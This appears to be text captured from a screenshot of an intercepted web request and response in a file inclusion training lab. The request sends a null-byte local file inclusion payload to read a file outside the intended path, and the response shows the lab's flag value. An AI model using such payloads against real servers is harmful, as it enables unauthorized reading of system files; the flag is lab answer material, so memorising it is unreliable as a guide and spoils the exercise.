 Request
Pretty Raw Hex
\n
1 POST /challenges/chall3.php HTTP/1.1
2 Host: 10.10.64.83
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Content-Length: 20
9 Content-Type: application/x-www-form-urlencoded
10 Upgrade-Insecure-Requests: 1
11
12 file=/etc/flag3%00
13
Response
Pretty Raw Hex Render
\n
Home / Lab #Challenge 3
File Inclusion Lab
Lab #Challenge 3: Include a file in the input form below
File Name For example: welcome Include
Current Path
/var/www/html
File Content Preview of /etc/flag3
P0st_1s_w0rk1in9